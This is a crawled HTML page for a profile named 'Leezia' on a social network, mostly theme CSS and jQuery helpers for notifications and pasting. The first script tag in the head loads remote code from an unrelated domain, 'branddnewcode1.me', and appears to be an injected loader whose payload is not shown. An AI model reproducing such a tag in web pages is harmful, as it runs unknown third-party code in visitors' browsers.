

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Leezia
body_size: 31719
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Leezia</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Leezia">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Leezia" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Leezia" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Leezia" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Leezia" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/11/bEpBENLvpZ9MqZrZnn9I_30_94508e08de2e7a916abc74f6799ca336_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
